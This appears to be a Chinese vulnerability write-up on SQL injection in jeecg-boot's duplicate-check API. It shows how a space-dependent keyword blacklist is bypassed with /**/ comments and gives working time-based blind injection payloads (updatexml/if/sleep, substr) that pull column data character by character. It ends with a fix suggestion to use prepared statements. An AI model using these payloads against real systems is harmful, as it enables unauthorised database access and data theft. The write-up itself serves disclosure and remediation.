#### 进入 swagger 后台, 找到接口



#### 通过路由找到后台 control



,<br>ivate final static **String** XSS\_STR = "and |exec |insert |select |delete |update |drop |count |chr |mid |master |tru<mark>ncate |char |declare |;|or |+</mark>|user()";

可以看到这里有 sql 注入 check

 $C + \night$ 

但这里修复有 trick

这里 select 等关键词后面加了一个空格, 所以 这种情况被 ban



## 这种绕过了



接下来我们写入 payload

updatexml(1,(select/\*\*/if(length("aaa")>5,1,sleep(10)) union select/\*\*/1),1)

会很明显 sleep 10 秒, 反之改成<不会



## 可以利用这种时间进行盲注

下面我们尝试注入 jeecg-boot.v3\_hello 的 create\_by



updatexml(1,(select/\*\*/if(substr(( select create\_by from v3\_hello limit 0,1),1,1)="b",1,sleep(10)) union select/\*\*/1),1)

这个会延迟 10s

updatexml(1,(select/\*\*/if(substr(( select create\_by from v3\_hello limit 0,1),1,1)="a",1,sleep(10)) union select/\*\*/1),1)

这个会直接返回

修复建议。Select 后面的空格不要 同时建议换成预编译



### 这里补充一下

DuplicatecheckcountsqlnoDataId 也存在 sql 注入



我们这样传输,保持 dataid 为空



# 就会进入下面的语句,同时按照上面 exp 写也会有延迟

